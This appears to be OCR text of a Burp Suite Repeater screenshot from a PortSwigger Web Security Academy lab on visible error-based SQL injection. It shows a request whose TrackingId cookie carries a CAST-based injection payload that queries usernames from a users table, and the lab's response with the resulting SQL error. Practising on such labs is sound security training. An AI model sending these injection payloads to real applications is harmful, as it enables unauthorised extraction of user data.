 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9
Send Cancel Target: https://0a31008c0411f59c8030263600ad0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a31008c0411f59c8030263600ad0020.web-security-academy.net
3 Cookie: TrackingId=tUy8l8D5qllHm2PE' AND 1=CAST((SELECT username from users) AS
int)--; session=7ofEb33gedtGoBizDcMI5HFcQsFFonv4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind
/lab-sql-injection-visible-error-based'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id = 'tUy8l8D5qllHm2PE' AND
1=CAST((SELECT username from users) AS'. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id = 'tUy8l8D5qllHm2PE' AND
1=CAST((SELECT username from users) AS'. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions